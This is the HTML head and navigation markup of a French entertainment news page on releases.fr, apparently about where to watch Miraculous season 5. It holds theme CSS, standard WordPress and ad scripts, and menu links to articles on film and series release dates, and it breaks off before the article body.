.title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/2287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=2287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2022/12/miraculous-770x434.jpg" imagesrcset="https://releases.fr/wp-content/uploads/2022/12/miraculous-770x434.jpg 770w, https://releases.fr/wp-content/uploads/2022/12/miraculous-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2022/12/miraculous-500x282.jpg 500w, https://releases.fr/wp-content/uploads/2022/12/miraculous-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2022/12/miraculous-390x220.jpg 390w, https://releases.fr/wp-content/uploads/2022/12/miraculous.jpg 1024w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script></head>
<body class="post-template-default single single-post postid-2287 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
